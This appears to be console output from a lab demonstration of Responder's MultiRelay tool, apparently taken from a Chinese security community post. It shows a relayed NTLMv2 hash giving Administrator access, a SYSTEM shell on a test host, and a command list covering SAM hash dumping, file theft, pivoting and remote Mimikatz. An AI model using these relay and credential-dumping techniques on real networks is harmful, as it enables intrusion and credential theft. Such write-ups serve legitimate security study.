 [+] Setting up SMB relay with SMB challenge: 9833363b0ab0966a
[+] Received NTLMv2 hash from: 192.168.93.20
[+] Client info: ['Windows Server (R) 2008 Datacenter 6003 Service Pack 2', domain: 'TEST', signing:'False']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windows\temp\
runas Command -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24 -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address -> Connect to another host (eg: pivot 10.0.0.12)
mimi command -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.93.30 as LocalSystem.
C:\Windows\system32\:#
C:\Windows\system32\:#whoami
C:\Windows\system32\:#[+] Name collision, this file already exist in windows/temp/. Try: delete /windows/Temp/Syssvc.exe
[+] Write failed.
nt authority\system
先知社区